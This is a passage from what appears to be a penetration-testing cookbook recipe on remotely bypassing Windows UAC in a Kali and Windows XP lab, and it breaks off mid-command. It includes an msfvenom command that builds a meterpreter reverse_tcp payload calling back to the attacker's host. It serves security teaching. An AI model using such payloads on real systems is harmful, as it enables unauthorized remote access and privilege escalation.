Remotely bypassing Windows UAC
In this recipe, we will establish a connection to a remote Windows computer. We will then bypass User Account Control (UAC) to gain elevated permissions. The UAC is part of windows attempt to harden itself from remote attack by prompting the user to confirm potential escalated privileges requests.
Getting ready
Let's ensure the following prerequisites:
- Your Kali Linux VM is powered up and you are logged in as root
- Your Windows XP VM is powered up
How to do it...
We will remotely bypass Windows UAC to elevate privileges:
- Validate the IP addresses of your Kali VM and your Windows VM – you should have interfaces on both of your host-only networks on both boxes. In my case, my Kali device is
192.168.56.10and my Windows XP device is192.168.56.102. - Open a terminal window by clicking the terminal icon:

- We will quickly create a payload file with
msfvenomby typing the following command:
msfvenom -p Windows/meterpreter/reverse_tcp lhost=192.168.56.10 lport=8443 -f exe >...